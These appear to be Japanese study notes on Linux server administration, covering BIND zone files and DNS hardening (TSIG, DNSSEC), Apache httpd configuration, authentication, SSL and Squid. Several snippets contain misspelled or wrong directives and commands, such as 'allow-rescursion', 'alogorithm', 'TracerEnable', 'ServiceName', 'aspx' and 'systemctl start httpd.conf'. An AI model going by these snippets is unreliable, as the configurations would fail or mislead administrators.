| CNAME | ホスト名の別名に対するホスト名を記述(正引きのみ) |
| PTR | IPアドレスに対するホスト名を記述(逆引きのみ) |
| TLSA | デジタル署名されたレコード。サーバ認証に使われる証明書や鍵の情報がドメイン名に対して関連付けられてDANE(DNSを使った認証の仕組み)で用いられる |
ゾーンに関する基本情報を記載する。
名前 IN SOA DNSサーバ メールアドレス (
[値] ;Serial
[値] ;Refresh
[値] ;Retry
[値] ;Expire
[値] ;Negative TTL
)
| 項目 | 説明 |
|---|---|
| Serial | シリアル番号の記述 |
| Refresh | マスタDNSサーバのゾーン情報変更をスレーブDNSサーバがチェックする間隔の指定 |
| Retry | スレーブDNSサーバがマスタDNSサーバにアクセスできないときに何秒後に再試行するかの指定 |
| Expire | スレーブDNSサーバがマスタDNSサーバにアクセスできないときに何秒後にゾーン情報を破棄するかの指定 |
| Negative TTL | 存在しないドメインに対するキャッシュの有効期限の設定 |
DNSサーバをFDQNで指定する。 DNSサーバ1つにつき1つずつ記述する。
名前 IN NS DNSサーバ名
MXレコードはメールサーバがメールを送る際に参照するもの。
名前 IN MX プリファレンス値 メールサーバ名
プリファレンス値は値が小さいほど優先度が高い。 「10」ずつ値を区切るのが一般的となる。
ホスト名に対するIPアドレスを指定する。
ホスト名 IN A IPアドレス
ホスト名に対するIPv6アドレスを指定する。
ホスト名 IN AAAA IPv6アドレス
ホスト名の別名を記述する。
別名 IN CNAME ホスト名
IPアドレスに対するホスト名を記述する。
IPアドレス.in-addr-arpa. IN PTR ホスト名
なおIPv6の場合は4bitごとに「.」を挿入、「:」を削除記載する。
ゾーンファイルの構文チェックを行うコマンド。
named-checkzone [オプション] ゾーン名 ゾーンファイル名
| オプション | 説明 |
|---|---|
| -t ディレクトリ | chrootしている場合のディレクトリ指定 |
| -w ディレクトリ | ゾーンファイルのディレクトリ指定 |
バイナリデータのゾーンファイルの内容を確認できるコマンド。
named-compilezone
named.confの設定で強化できるセキュリティ設定をいくつか記載する。
スレーブDNSサーバはマスタDNSサーバからゾーン情報を転送する必要があるが、スレーブDNSサーバ以外はその必要がない。 ゾーン転送をスレーブDNSサーバのみに限定する場合は以下のように行う。
zone "example.net" {
allow-transfer { 192.168.128.3; };
};
この設定により、ゾーン情報の全体を外部から問い合わせることが制限できる。
DNS問い合わせの制限は不要なDNSサーバ利用を阻止することが可能。 また再帰的な問い合わせの禁止は不正なキャッシュデータをDNSサーバに送りつけるキャッシュ汚染攻撃を回避することができる。
; 192.168.120.0/24からの問い合わせ/再帰的な問い合わせの許可
options {
allow-query { 192.168.120.0/24; };
allow-rescursion { 192.168.120.0/24; };
};
; 以下のゾーンはすべてのホストからの問い合わせの許可
zone "example.net" {
allow-query { any; };
};
zone "192.168.120.in-addr.arpa" {
allow-query { any; };
};
digコマンドによりBINDのバナー情報として表示することができる。
そのためバージョンを秘匿するにはoptionsオプション内でversionオプションに任意の文字列を指定する。
options {
version "unknown DNS Server";
};
root権限以外でnamedを実行すれば、DNSサーバがクラッカーにより侵入されたとしても被害を最低限に抑えることができる。 BINDをパッケージでインストールするとnamedユーザが生成され、その権限で実行されることになる。
確認はps -f -C namedで可能。
chrootを使用することでさらに侵入されたときの被害をおさえることができる。
chroot: 任意のディレクトリをプロセスにとっての「
/」と扱うことで、そのディレクトリ以外をアクセスできないようにする手法
この場合、namedの運用に必要なファイルはchrootディレクトリ以下に配置する必要がある。
DNSの仕組み強化の仕組みにはDNSSEC/TSIGなどがある。
DNSSEC(DNS Security)はゾーン情報の信頼性を保証するための仕組みで、具体的にはゾーン情報に公開鍵暗号方式の電子署名を行うことでゾーン情報が改ざんされていないこと、DNS応答が正当な管理者により行われることを保証する。 DNSSECの利用にはDNSサーバ/クライアント両方対応している必要がある。
DNSSECの仕組みは以下の通り。

この仕組みを順につなげることで信頼性のあるDNSのつながりが完成する。
またゾーン情報に電子署名を行う鍵をZSK(Zone Security Key)、ZSKに電子署名を行う鍵をKSK(Key Signing Key)と呼ぶ。 BIND 9.3.0以降でDNSSECは対応している。
DNSSECをBINDで実装する手順は以下の通り。
dnssec-keygen -r /dev/random -a RSASHA256 -b 1024 -n zone example.netdnssec-keygen -r /dev/urandom -f KSK -a RSASHA256 -b 2048 -n zone example.net$INCLUDE "鍵ファイル名"dnssec-signzoneコマンドによりゾーンファイルに署名を行うdnssec-signzone -o example.net example.net.zoneゾーン名.signed(署名ファイル)が生成されるなお上位ゾーンへ管理する組織へDSレコード登録を申請する必要がある。
TSIG(Transaction SIGnatures)は共有秘密鍵の利用によりマスタDNSサーバになりすまし、偽のゾーンデータをスレーブDNSサーバに送ることや、ゾーンファイルを改ざんする攻撃を防ぐための仕組みのこと。 これはマスタDNSサーバ/スレーブDNSサーバがゾーン転送によりゾーンデータを同期することの性質によるもの。
TSIGの設定は以下の通り。
dnssec-keygenコマンドにより共有鍵ファイルの作成dnssec-keygen -a HMAC-MD5 -b 128 -n HOST tsig-keynamed.confに共有鍵ファイルを記載するマスタDNSサーバの例(tsig-keyは鍵名)
key "tsig-key" {
alogorithm hmac-md5;
secret "keyの中身":
};
zone "example.net" {
type master;
file "example.net.zone";
allow-transfer { 192.168.1.100; };
};
スレーブDNSサーバの例(tsig-keyは鍵名)
key "tsig-key" {
alogorithm hmac-md5;
secret "keyの中身":
};
server 192.168.1.25 {
keys { tsig-key; };
};
zone "example.net" {
type slave;
file "example.net.zone";
};
DANE(DNS-based Authentication of Named Entitie)はDNSSECの技術を応用して認証情報をDNSベースでやり取りする仕組み。 DNSSECにより、リソースレコードの正当性確認の仕組みがDNSに組み込まれたため、HTTPSなどで使われるX509の証明書とドメインの紐づけの役割を、認証局からDNSに移すことを目的にし、策定されている。
デジタル署名されたレコードをTLSAレコードと呼び、webのHTTPSで使用されるTLSと技術的には同じ方法を用いて、信頼の基盤を認証局からDNSSECに変更する。
Apache(Apache HTTP Server)はOSSのWEBサーバの1つ。 Apacheの2.0系ではMPMへの対応やIPv6への対応が行われた。 また、2.2系ではキャッシュの改善や負荷分散機能の追加などが行われた。
MPM(Multi Processing Module):MPMにはprefork, worker, perchild, eventがある。
- preforkは1.3系と同じマルチプロセスモデルでリクエストごとにプロセスを割り当てる
- workerはスレッド対応モデルでクライアントのリクエストを子プロセスで処理し、処理増大で子プロセスを増やす
- perchildはバーチャルホスト向けのスレッド対応で子プロセスを固定し負荷に応じてスレッドを増減する
- eventはworkerと似た機能であるがkeepaliveの処理が異なる
なおCentOS7系の場合はApacheのMPMはpreforkとなる。
Apacheのインストール方法は2通り。
yum install httpdapt-get install apache2configuremakemake installまたconfigureの役立つオプションは以下の通り。
| オプション | 説明 |
|---|---|
| –prefix=ディレクトリ | インストール先のディレクトリ |
| –sysconfdir=ディレクトリ | 設定ファイルのディレクトリ |
| –enable-module=モジュール | 標準モジュールの組み込む |
| –disable-module=モジュール | 標準モジュールを組み込まない |
| –enable-shared=モジュール | 標準モジュールをDSOで組み込む |
| –diable-shared=モジュール | 標準モジュールをDSOで組み込まない |
使用例は以下の通り。
# インストールディレクトリの指定とsshモジュールの有効化
./configure --prefix=/usr/local/apache --enable-module=ssl
Apacheのメイン設定ファイルはhttpd.confとなる。 Apacheの主な設定ファイルのディレクトリは以下の通り。
| ファイル/ディレクトリ | 説明 |
|---|---|
| /usr/local/apache2/conf/httpd.conf | メインの設定ファイル |
| /usr/local/apache2/conf/extra | 補助の設定ファイルを保存するディレクトリ |
| httpd-language.conf | 言語/文字コードの設定 |
| httpd-userdir.conf | 一般ユーザのホームディレクトリ設定 |
| httpd-info.conf | server-info, server-statusの設定 |
| httpd-vhosts.conf | バーチャルホストの指定 |
| httpd-default.conf | デフォルトのサーバ全般設定 |
| httpd-ssl.conf | SSL/TLSの設定 |
| ファイル/ディレクトリ | 説明 |
|---|---|
| /etc/httpd/conf/httpd.conf | メインの設定ファイル |
| /etc/httpd/conf.d/ | 補助の設定ファイルを保存するディレクトリ |
| ssl.conf | SSL/TLS設定ファイル |
| php.conf | PHPモジュールの設定 |
| perl.conf | Perlモジュールの設定 |
| ファイル/ディレクトリ | 説明 |
|---|---|
| /etc/apache2/apache2.conf | メインの設定ファイル |
| /etc/apache2/ | 補助の設定ファイルを保存するディレクトリ |
| /etc/apache2/ports.conf | ポートの設定 |
| /etc/apache2/sites-enabled/ | サイト定義ファイルのリンク |
| /etc/apache2/sites-avaiable/ | サイト定義ファイル |
httpd.confの設定項目はディレクティブと呼ばれ以下のように設定する。
ディレクティブ名 設定値
また適用範囲は以下のように指定できる。
<Files ファイル名> ... </Files>
<Directory ディレクトリ名> ... </Directory>
<Location URL> ... </Location>
大まかな設定項目は以下の通り。
# Apacheの設定ファイル/ログファイルの起点となるトップディレクトリ
ServerRoot "/usr/local/apache2"
# 待ち受けポート
Listen 80
# ロードモジュール
LoadModule authn_file_module modules/mod_authn_file.so
# 実行ユーザと実行グループ
User apache
Group apache
# バージョン情報の出力設定
ServerSignature On
ServerTokens Full
# 管理者のメールアドレス
ServerAdmin root@localhost
# Webサーバーとして公開するホスト名を指定
# ホスト名は FQDN(Fully Qualified Domain Name) で記述
ServerName www.example.com:80
# /ディレクトリ以下の設定
<Directory />
# AllowOverride は 上位のディレクトリ(この場合は/(root)ディレクトリ)でした設定を下位のディレクトリで設定を上書きできるかどうか(オーバーライドできるかどうか)を設定。none → 下位での変更が無効。all → 下位での変更が有効。
AllowOverride none
# アクセス制限に関する設定。デフォルトではすべて拒否する設定になっている。
Require all denied
</Directory>
# ドキュメントルート(DocumentRoot)は、Webサーバーのトップディレクトリ
DocumentRoot "/var/www/html"
# ドキュメントルート以下の設定
<Directory "/var/www/html">
# シンボリックリンクをたどれるようにする
Options Indexes FollowSymLinks
AllowOverride None
# /var/wwwディレクト配下へのアクセスは全員が可能(Webサイトを閲覧することができる)
Require all granted
</Directory>
# dirモジュールが有効時にディレクトインデックスの指定
<IfModule dir_module>
DirectoryIndex index.html
</IfModule>
# ディレクトリに「.htaccess」ファイルや「.htpasswd」ファイルがあった場合、ユーザーに表示するかどうかを設定
<Files ".ht*">
Require all denied
</Files>
# エラーログの場所を指定
ErrorLog "logs/error_log"
# ログレベルの指定
LogLevel warn
# emerg:緊急、システムが利用できないレベル
# alert:今すぐに対処が必要なレベル
# crit:致命的な状態
# error:エラーレベル
# warn:(デフォルト) 警告レベル
# notice:注意すべき重要な情報
# info:一般的な情報
# debug:デバッグレベル
<IfModule log_config_module>
# ログのフォーマットを指定。ログフォーマットのニックネームを「combined」と名付ける。
LogFormat "%h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\"" combined
# ログのフォーマットを指定。ログフォーマットのニックネームを「common」と名付ける。
LogFormat "%h %l %u %t \"%r\" %>s %b" common
# カスタムログの場所とフォーマットを指定。フォーマットは、ニックネーム「combined」の形式にする。
CustomLog "logs/access_log" combined
</IfModule>
<IfModule alias_module>
# 【例】http://sample.ne.jpの場合、「/var/www/cgi-bin/」ディレクトリを「http://sample.ne.jp/cgi-bin」に割り当てます。つまりどのディレクトリを「cgi-bin」に割り当てるのか設定する。エイリアス定義
ScriptAlias /cgi-bin/ "/var/www/cgi-bin/"
</IfModule>
# cgi-binディレクトリの動作について設定
<Directory "/var/www/cgi-bin">
AllowOverride None
# オプションは何もなし
Options None
# 全員がアクセス可能
Require all granted
</Directory>
# エラーとエラーページの設定
ErrorDocument 500 "The Server mode a boo boo."
ErrorDocument 404 /missing.html
# 他の設定ファイルの読み込み
IncludeOptional conf.d/*.con
HTTPヘッダ内に出力されるバージョン情報(バナー情報)を指定する。 クライアントに返信する応答ヘッダにどのような情報を含めるかということを決めれる。
セキュリティの関係で通常は「Prod」で良い。
ServerTokens Prod|Major|Minor|MinOS|Full
| 設定値 | 出力 |
|---|---|
| Prod | Server: Apache |
| Major | Server: Apache/2 |
| Minor | Server: Apache/2.4 |
| MinOS | Server: Apache/2.4 (CentOS) |
| Full | Server: Apache/2.4 (CentOS) OpenSSL/1.0.1e-fips PHP/5.4.16 |
httpdが利用するトップディレクトの指定。 設定ファイルなどを格納する。
ServerRoot パス
ホスト名の指定。
ServerName サーバのホスト名
サーバ管理者のメールアドレスを指定。
ServerAdmin メールアドレス
エラーメッセージなどのフッタ表示の有効無効化を指定。
ServerSignature on|off
TRACEメソッドの使用の有無の指定。
TracerEnable on|off
Apacheでは複数のプロセスが処理を分担する。 仕組みとしては以下の通り。
なお、待機している子プロセス数よりもクライアント数が多くなれば、子プロセス数を新たに不足分起動するのでレスポンスが低下する。 また待機している子プロセス数が多いほどメモリの使用量は多くなる。
# 起動時の子プロセス数の数
StartServers 子プロセス数
# 待機子プロセスの最小数
MinSpareServers 子プロセス数
# 待機子プロセスの最大数
MaxSpareServers 子プロセス数
# 生成される子プロセスの上限の指定
ServerLimits 子プロセス数
# 最大同時接続数の指定
MaxClients 同時接続数
MaxRequireWorkers 同時接続数
# クライアント接続がタイムアウトになる時間を秒数指定
Timeout タイムアウト時間
# KeepAlive(TCP接続のキープ)の設定(パフォーマンス向上が見込める)
KeepAlive on | off
KeepAliveRequires 上限リクエスト数
KeepAliveTimeout タイムアウト時間
待ち受けポート番号の指定。
Listen :80
httpd子プロセスの実行ユーザと実行グループの指定。
User ユーザ名
Group グループ名
ドキュメントルートとなるディレクトリの指定
DocumentRoot ディレクトリ
一般ユーザの公開ディレクトリの指定。
UsrDir 公開ディレクトリ|disabled
ディレクトリのインデックスとして返すファイル名の指定。
DirectoryIndex インデックスファイル
エラーログを記録するログファイルの指定。
ErrorLog ログファイルのパス
エラーログのログレベルの指定。
Loglevel ログレベル
ログを記録する項目と書式名を指定する。
LogFormat "フォーマット" 書式名
フォーマット文字列は以下の通り。
| フォーマット文字列 | 説明 |
|---|---|
| %a | リモート IP アドレス |
| %A | ローカル IP アドレス |
| %B | レスポンスのバイト数。HTTP ヘッダは除く。 |
| %b | レスポンスのバイト数。HTTP ヘッダは除く。CLF 書式。 すなわち、1 バイトも送られなかったときは 0 ではなく、 ‘-’ になる |
| %f | ファイル名 |
| %h | リモートホスト |
| %H | リクエストプロトコル |
| %l | リモートログ名。 これは mod_ident がサーバに存在して、 IdentityCheck ディレクティブが On に設定されていない限り、 - になる。 |
| %m | リクエストメソッド |
| %r | リクエストの最初の行 |
| %t | リクエストを受付けた時刻。 CLF の時刻の書式 (標準の英語の書式) |
| %T | リクエストを扱うのにかかった時間、秒単位 |
| %u | リモートユーザ (認証によるもの。ステータス (%s) が 401 のときは意味がないものである可能性がある) |
| %U | リクエストされた URL パス。クエリ文字列は含まない |
| %>s | サーバがクライアントに返すステータスコード |
| %{Referer}i | リクエスト内のrefererヘッダの内容 |
| %{User-agent}i | リクエスト内のUserAgentヘッダの内容 |
出力するログの指定を行う。
CustomLog logs/access_log combined
DNSの逆引きを行いアクセス元IPアドレスからホスト名を取得する ログにホスト名やホスト名でアクセス制御を行う場合に使用する。
HostnameLookups on|off
ドキュメントルートツリー以外の参照できるようにする際に使用する。
# /var/www/html/imagesではなく/home/www/imagesを参照できるようにする
Alias /images /home/www/images
指定したURLにリダイレクトを行う
Redirect ディレクトリ|ファイル 転送先URL
CGIスクリプト用ディレクトリを指定する。
ScriptAlias /cgi-bin/ /var/www/cgi-bin/
エラーが発生した際の処理をエラーコードに続けて指定する。
ErrorDocument 404 /error.html
ディレクトリごとにオプションを指定できる。
| オプション | 説明 |
|---|---|
| All | MultiViews 以外のすべての機能を有効にする(デフォルト) |
| None | すべての機能を無効にする |
| ExecCGI | CGI スクリプトの実行を許可する |
| FollowSymLinks | シンボリックリンクをたどることを許可する |
| Includes | SSI を有効にする |
| Indexes | ファイル一覧の表示を行う |
| MultiViews | コンテントネゴシエーションを有効にする |
httpd.conf以外に設定ファイルを記述し、httpd.confを上書きして設定することもできる。
外部設定のファイル名はhttpd.confのAccsessFileNameディレクティブで指定できる。
外部設定のファイルを指定できる。
AccsessFileName .htaccess
AllowOverrideディレクティブは外部ファイルの利用許可ができる。
複数パラメータの指定。
Directoryセクションで指定できる。
AllowOverride パラメータ
| パラメータ | 説明 |
|---|---|
| AuthConfig | 認証に関する設定を有効にする |
| indexes | DirectoryIndexなどの設定の有効にする |
| FileInfo | ファイルタイプの制御設定を有効にする |
| Limit | Order, Allow, Denyによる設定を有効にする |
| Options | Opitionsの設定を有効にする |
| None | .htaccessでの変更を無効にする |
| All | .htaccsessで変更可能なすべての設定を有効にする |
Apacheの起動方法は以下の通り。
# SysVinitを採用したシステムでのApacheの起動
/etc/init.d/httpd start
# Systemdを採用したシステムでのApacheの起動
systemctl start httpd.conf
# Ubuntuの場合
systemctl start apache2.service
# Apachectlによる起動
apachectl start
apacheの操作/情報参照できるコマンド。
apachectl サブコマンド
| サブコマンド | 説明 |
|---|---|
| start | Apacheを起動 |
| stop | Apacheの終了 |
| restart | Apacheの再起動 |
| graceful | Apacheを安全に再起動 |
| reload | 設定ファイルの再読み込み |
| configtest | 設定ファイルの構文チェック |
Apacheではモジュールによって様々な機能を提供できる。 機能追加などもApacheのインストールのし直しの必要はなく、モジュールのロード/アンロードで行える。
Apacheの主要なモジュールは以下の通り。
| モジュール名 | 説明 |
|---|---|
| mod_accsess_compat | ホストベースのアクセス制御 |
| mod_authz_host | ホストベースのアクセス制御(Requireディレクティブ) |
| mod_authz_user | ユーザベースのアクセス制御(Requireディレクティブ) |
| mod_auth_basic | 基本認証 |
| mod_auth_digest | Digest認証 |
| mod_authn_file | .htaccsessファイルによるユーザ認証 |
| mod_alias | エイリアス機能の利用 |
| mod_cgi | CGIスクリプトの実行 |
| mod_dir | ディレクティブのインデックス実行 |
| mod_info | サーバの設定情報表示 |
| mod_log_config | リクエストログの生成 |
| mod_mime | 拡張子に応じたファイルタイプの指定 |
| mod_negotiation | クライアントごとの自動判別機能の提供 |
| mod_perl | Perlの利用 |
| mod_php | PHP5の利用 |
| mod_proxy | プロキシ機能 |
| mod_so | モジュールを読み込むDSO機能の提供 |
| mod_ssl | SSL/TLS機能の利用 |
| mod_status | サーバステータスの表示 |
| mod_unixd | 実行ユーザ/グループのChroot機能 |
| mod_userdir | ユーザディレクリの公開 |
| mod_version | バージョン依存の設定 |
モジュールは/usr/lib/httpd/modulesなどにインストールされ、LoadModuleディレクティブで読み込む。
LoadModule perl_module modules/mod_perl.so
またApacheのインストール後にモジュールを読み込むには以下のように実施する方法もある。
aspxコマンドによるコンパイルhttpd.confにLoadModulesディレクティブを追加Apacheのインストール後にモジュールをDSOとしてインストールするコマンド。
sudo aspx -i -a -c mod_foofoo.c
組み込み済みのモジュールの確認や一覧の表示を行えるコマンド。
# 組み込み済みモジュールの確認
httpd -l
# Debian/Ubuntuの場合
apache2 -l
# 組み込みモジュール/DSOモジュールの一覧表示と設定ファイルの文法チェック
httpd -M
またDebian/Ubuntuの場合はa2enmodコマンドにより対話的にモジュールを有効化できる。
指定したディレクトリにアクセスするときにユーザ/パスワードがないときにアクセス制限をかけることができる。 認証にはBasic認証とDigest認証を使うことができる。
Basic認証の実装手順はhttpd.confにユーザ認証設定を実装することで可能。
なおBasic認証では平文で認証情報が流れる。
設定例は以下の通り。
<Directory "/var/www/html/private">
# 認証タイプの指定
AuthType Basic
# 認証ダイアログのメッセージ
AuthName "Please Enter Your ID and PassWord!"
# パスワードファイル名
AuthUserFile /etc/httpd/conf/passwd
# AuthGroupFile
# アクセス可能なユーザ(user ユーザ または valid-user)
Require valid-user
</Directory>
valid-userにすると、パスワードファイルにエントリあるすべてのユーザがアクセスが許可される。
認証に用いるユーザ名とパスワードの設定はhtpasswdコマンドを用いる。
htpasswd [オプション] ファイル名 ユーザ名
| オプション | 説明 |
|---|---|
| -c | パスワードファイルを新規に作成 |
| -m | MD5で暗号化する |
| -s | SHA1で暗号化する |
| -D | ユーザを削除する |
注意点としてドキュメントルート以下のブラウザからアクセスできる場所にパスワードファイルを設置する際にアクセスできないようにする必要がある。
Digest認証ではチャレンジ/レスポンス形式で認証を行うので認証情報が盗聴されてもパスワードがすぐに漏洩しない特徴がある。 設定は以下の通り。
Digest認証ではAuthNameでは認証領域を指定する。
<Directory "/var/www/html/private">
# 認証タイプの指定
AuthType Digest
# ユーザ認証の領域を指定
AuthName "private"
# パスワードファイル名
AuthUserFile /etc/httpd/conf/passwd
# AuthGroupFile
# アクセス可能なユーザ(user ユーザ または valid-user)
Require valid-user
</Directory>
認証に用いるユーザ名とパスワードの設定はhtdigestコマンドを用いる。
htdigest [オプション] ファイル名 領域 ユーザ名
| オプション | 説明 |
|---|---|
| -c | パスワードファイルを新規に作成 |
order, Allow,DenyディレクティブによりIPアドレス/ホスト名によるアクセス制御ができる。
なおこの制御の使用は非推奨になっているため、Requireディレクティブを代用が推奨されている。
# Allow Denyの評価順の指定
Order allow | Deny, allow | Den
# 接続許可するホストの指定
Allow from IPアドレス | ホスト名/ドメイン名
# 接続を許可しないホストの指定
Deny from IPアドレス | ホスト名/ドメイン名
なお現在推奨であるRequireディレクティブを使用する場合の書式は以下の通り。
Require エンティティ 値
指定するエンティティ例は以下の通り。
| エンティティ | 説明 |
|---|---|
| ip IPアドレス | IPアドレス |
| ip 192.168 172.16 | 192.168.0.0/24, 172.16.0.0/24のみ |
| host ドメイン名 | ドメイン名のホストのみ |
| group admin | adminグループのみ |
| all granted | すべてのホストを許可 |
| all denied | すべてのホストを拒否 |
| local | ローカルホストのみ |
また以下のディレクティブを使用して複数条件の指定も可能
| ディレクティブ | 説明 |
|---|---|
| RequireAll | すべての条件にマッチで真 |
| RequireAny | 1つ以上の条件にマッチで真 |
| RequireNone | いずれにマッチしなければ真 |
またApache2.4以降ではorder, Allow,Denyディレクティブを使用する方法ではなく、Requireディレクティブを使用する形が推奨されている。
| 設定 | Order Deny,Allow | Order Allow,Deny |
|---|---|---|
| デフォルト | 全て許可 | すべて拒否 |
| 一部のアクセスのみ許可 | Order Deny,Allow Deny from all Allow from IPアドレス/ホスト名 | Order Allow,Deny Allow from all Deny from IPアドレス/ホスト名 |
| 一部のアクセスのみ拒否 | Order Deny,Allow Deny from IPアドレス/ホスト名 | Order Allow.Deny Allow from IPアドレス/ホスト名 |
| すべて許可 | Order Deny,Allow | Order Allow,Deny Allow from all |
| すべて拒否 | Order Deny,Allow Deny from all | Order Allow,Deny |
またアクセス制御をLimit、LimitExceptディレクティブ内に設定して、特定のHTTPメソッドに適用することもできる。
<Limit DELETE POST PUT>
Require vaild-user
</limit>
<LimitExcept DELETE POST PUT>
Require All Deny
</limitExcept>
バーチャルホストは1台のサーバで複数のWebサイトを管理する機能のこと。 バーチャルホストには以下の2種類がある。
設定例は以下の通り。 下記設定の上でDNSを適切に設定するとWebサイトを複数1つのホストで運用できる。
NameVirtualHost *:80
<VirtualHost *:80>
ServiceName web.hogehoge.jp
ServerAdmin [email protected]
DocumentRoot /var/www/virtual/hogehoge
</VirtualHost>
<VirtualHost *:80>
ServiceName www.test.jp
ServerAdmin [email protected]
DocumentRoot /var/www/virtual/test
</VirtualHost>
設定例は以下の通り。
Listen 192.168.1.10:80
Listen 192.168.1.11:80
<VirtualHost 192.168.1.10:80>
ServiceName web.hogehoge.jp
ServerAdmin [email protected]
DocumentRoot /var/www/virtual/hogehoge
</VirtualHost>
<VirtualHost 192.168.1.11:80>
ServiceName www.test.jp
ServerAdmin [email protected]
DocumentRoot /var/www/virtual/test
</VirtualHost>
SSL/TLSは公開鍵暗号を使用したTCP/IPのアプリケーション層のセキュリティ技術。 SSL/TLSによりWebブラウザとサーバ間の通信を暗号化できセキュアな通信を実現できる。
認証には認証局により発行されたサーバ証明書によりサイトの正当性を保証し、セキュリティを担保する。
Apacheではmod_sslによりサイトをSSL化することができる。
SSLを利用してWebサーバの運用は以下の手順でサイト証明書を認証局から入手する。
自己署名証明書はSSL接続をテストする為や、限られた利用者のみが使用するWEBサーバなどを構築する際に設定する。
作成手順は以下の通り。
自己署名証明書の作成例は以下の通り。
なおCA.sh -newcaやCA.pl -newca(OpenSSL1.1.0以降)も使用可能。
# 秘密鍵と自己署名証明書の作成
./CA -newca
# パスフレーズを入力
# パスフレーズの再入力
# 国コードの入力
# 都道府県名
# 市町村名
# 会社名
# 部署名
# ホストのFDQN
# 管理者メールアドレス
# パスフレーズの入力
# サーバ秘密鍵の作成
openssl genrsa -out server.key 2048
# 証明書発行要求書(CSR)の作成
openssl req -new -key server.key -out server.csr
# サーバ証明書(.crt)の作成
openssl ca -out server.crt -infiles /etc/pki/ca/server.csr
| ファイル | 説明 |
|---|---|
| .key | サーバ秘密鍵 |
| .csr | 証明書発行要求書 |
| .crt | サーバ証明書 |
またSSL設定(httpd.conf)例は以下の通り。 なおSSLには443ポートを使用するので注意する。
SSLEngine On
SSLProtocol all -SSLv2 -SSLv3
SSLCertificateFile [.crtのパス]
SSLCertificateKeyFile [.keyのパス]
ssl.confの主要なディレクティブは以下の通り。
| ディレクティブ | 説明 |
|---|---|
| SSLEngine | SSL/TLSの有効無効 |
| SSLProtocol | all,SSLv2, SSLv3, TLSv1, TLSv1.1 , TLSv1.2がある。-で無効化、+で有効化 |
| SSLCipherSuite | 使用する暗号化アルゴリズムのリスト |
| SSLCertificateFile | サーバ証明書ファイル |
| SSLCertificateKeyFile | サーバ秘密鍵のファイル |
| SSLCerificateChainFile | 中間CA証明書ファイル |
| SSLCACertificateFile | クライアント証明書発行のCA証明書ファイル |
| SSLCAcertificatePath | クライアント証明書発行のCA証明書ディレクトリ |
| SSLVerifyClient | クライアント認証レベル(none, optional, opitional_no_ca, require) |
SNI(Server Name Indication)は1つのWebサーバで複数のドメインのSSL/TLS証明書を利用できる仕組み。 名前ベースのVirtualHostであってもSSLに対応できるようにしたSSL/TLSの拡張仕様ともいえる。
この機能により、複数独自ドメインを利用するサーバにて複数のSSL/TLS証明書を使用することが可能になった。 特徴は以下の通り。
SNIでは、SSLセッションのハンドシェイク(SSL接続)のタイミングでクライアント側から接続したいホスト名を提示する。これによりサーバは、クライアントが提示したホスト名を確認して適切な証明書を返すことができる。
なお、SNIはサーバだけでなくクライアント側(ブラウザ)も対応している必要がある。
mod_statusモジュールの使用でサーバの稼働状況をブラウザに表示ができる。
mod_statusを使用する場合のhttpd.confは以下の通り。
LoadModule status_module modules/module_status.so
<Location /server-status>
SetHandler server-status
</Location>
mod_infoモジュールの使用でサーバ設定の情報をブラウザに表示ができる。
mod_infoを使用する場合のhttpd.confは以下の通り。
LoadModule status_module modules/mod_info.so
<Location /server-info>
SetHandler server-info
</Location>
Apacheの規定のログファイルにはaccsess_logとerror_logがある。
/var/log/httpdなどに保存される。
LogLevelディレクティブで設定可能)プロキシサーバはクライアントPCの代理としてサーバとの通信を仲介するサーバのこと。 メリットは以下の通り。
SquidはLinuxで最も使用されているプロキシサーバの1つ。
Squidはsquid.confで設定を行う。
| 設定項目 | 説明 |
|---|---|
| http_port | Squidが利用するポート番号 |
| visible_hostname | ホスト名 |
| hierarchy_stoplist | キャッシュを利用しない文字列 |
| maximum_object_size | キャッシュ可能な最大ファイル数 |
| minumum_object_size | キャッシュ可能な最小ファイル数(0は無制限) |
| maximum_object_size_in_memory | メモリ上の最大ファイルサイズ |
| ipchache_size | キャッシュするIPアドレス数 |
| cache_dir | キャッシュを格納するディレクトリと容量など |
| cache_mem | 総メモリの最大サイズ |
| cache_accsess_log | クライアントのアクセスログ |
| cache_log | キャッシュのログ |
| ftp_user | anonymousでFTPアクセスするときのパスワード |
| ftp_passive_on/off | FTPのパッシブモードの有効/無効 |
| reference_age | キャッシュの保存期間 |
| request_header_max_size | HTTPリクエストヘッダの最大サイズ |
| requiest_body_max_size | HTTPリクエストボディの最大サイズ |
| reply_body_max_size | レスポンスの最大ボディサイズ(0は無制限) |
| acl | アクセス制御リスト |
| http_accsess | アクセス制御リストの制御 |
| auth_param | ユーザ認証方式などの設定 |
squid.confの設定例は以下の通り。
# ネットワークオプション
http_port 8080
visible_hostname www.example.com
# cgi-binという文字列があればキャッシュを利用せず直接アクセス
hierarchy_stoplist cgi-bin ?
# 禁止するURLを正規表現で指定
acl QUERY urlpath_regex cgi-bin \?
# 上の設定にACLを適用
no_cachedeny QUERY
# キャッシュサイズの指定
chache_mem 20MB
# キャッシュ可能な最大ファイルサイズの指定
maximum_object_size 4096KB
# 最小オブジェクトの制限
minumum_object_size 0KB
# メモリ上の最大キャッシュサイズ
maximum_object_size_in_memory 8KB
# キャッシュする最大IPアドレス数
ipchache_size 1024
# キャッシュディレクトリとサイズなどの指定
# キャッシュディレクトリ サイズ(MB) ディレクトリ数 サブディレクトリ数
cache_dir ufs /var/spool/squid 100 16 256
# クライアントのアクセスログ
cache_accsess_log /var/log/squid/accsess.log
# キャッシュのログ
